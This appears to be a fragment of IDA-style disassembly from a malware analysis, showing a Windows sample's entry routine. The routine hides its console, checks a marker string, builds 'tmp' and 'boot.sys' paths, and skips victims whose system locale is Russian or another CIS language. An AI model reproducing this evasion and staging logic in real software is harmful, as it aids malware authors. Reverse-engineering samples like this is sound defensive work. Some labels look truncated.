 ; Attributes: noreturn
public start
start proc near
push esi
push edi
call ds:FreeConsole
call sub_4047D2
test eax, eax
jnz short loc
push offset aKgexamqjyxqwqu ; "KgexAmqj
call sub_4047AD
pop ecx
test eax, eax
jz short loc_40331E
call sub_403BD2
push offset aTmp
call sub_401319
push 1
push offset asc_4072
push eax
call sub_405238
add esp, 10h
mov edi, eax
call sub_404748
test eax, eax
jz short loc_4032E
push 1 ;
push offset aBootSys ;
push edi ;
call sub_405238
add esp, 0Ch
mov edi, eax
loc_4032EC: ;
push edi
call sub_4019E2
push edi ;
call sub_404061
mov esi, eax
push esi ; LPCSTR
push offset aGatedrives ; "gatedrives"
call sub_404BD6
push esi ; lpMem
call sub_4010C4
push edi ; lpMem
call sub_4010C4
add esp, 18h
call sub_404AF0
call sub_404BB9
loc_40331E:
call sub_404A88
start endp
var_1C = dword ptr -1Ch
var_18 = dword ptr -18h
var_14 = dword ptr -14h
var_10 = dword ptr -10h
var_C = dword ptr -0Ch
var_8 = dword ptr -8
var_4 = dword ptr -4
push ebp
mov ebp, esp
sub esp, 80h
push ebx
push esi
push edi
push 55h ; cchData
lea eax, [ebp+LCData]
push eax ; lpLCData
push 1001h ; LCType
push 400h ; Locale
call ds:GetLocaleInfoA
lea eax, [ebp+LCData]
mov [ebp+var_28], offset aRussian ; "russian"
push eax ; lpString
xor edi, edi
mov [ebp+var_24], offset aArmenian ; "armenian"
mov [ebp+var_20], offset aBelarusian ; "belarusian"
mov [ebp+var_1C], offset aGeorgian ; "georgian"
mov [ebp+var_18], offset aKazakh ; "kazakh"
mov [ebp+var_14], offset aTajik ; "tajik"
mov [ebp+var_10], offset aTurkmen ; "turkmen"
mov [ebp+var_C], offset aUkrainian ; "ukrainian"
mov [ebp+var_8], offset aUzbek ; "uzbek"
mov [ebp+var_4], offset aAzerbaijani ; "azerbaijani"
call sub_40388B
pop ecx
mov ebx, eax
mov esi, edi